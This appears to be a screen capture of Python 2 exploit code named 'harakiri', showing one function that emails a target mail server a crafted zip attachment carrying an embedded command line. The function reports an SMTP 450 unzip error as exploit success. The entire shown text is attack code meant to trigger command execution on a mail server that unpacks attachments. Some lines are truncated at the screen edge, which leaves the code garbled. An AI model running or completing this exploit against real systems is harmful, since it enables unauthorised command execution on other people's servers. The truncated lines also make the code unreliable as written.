 """
def SendMail(to,mailserver,cmd,mfrom):
    msg = MIMEMultipart()
    html = "harakiri"
    msg['Subject'] = "harakiri"
    msg['From'] = mfrom
    msg['To'] = to
    f = "harakiri.zip"
    msg.attach(MIMEText(html))
    filename = "harakiri-%s.zip"%datetime.now().strftime("%Y%m%d-%H%M%S")
    print("Send harariki to %s, attachment saved as %s, commandline: %s , mailserver %s is used for delivery"%(to,filena
ilserver))
    part = MIMEApplication(CreateZip(cmd,filename),Name="harakiri.zip")
    part['Content-Disposition'] = 'attachment; filename="%s"' % "harakiri.zip"
    msg.attach(part)
    print msg.as_string()
    s = smtplib.SMTP(mailserver,1025)
    try:
      resp = s.sendmail(mfrom, to, msg.as_string())
    except smtplib.SMTPDataError, err:
      if err[0] == 450:
        print("[HARAKIRI SUCCESS] SMTPDataError is most likely an error unzipping the archive, which is what we want [%s
)
        return()
    print("smtpd response: %s No errors received"%(resp))
-- INSERT --                                        110,26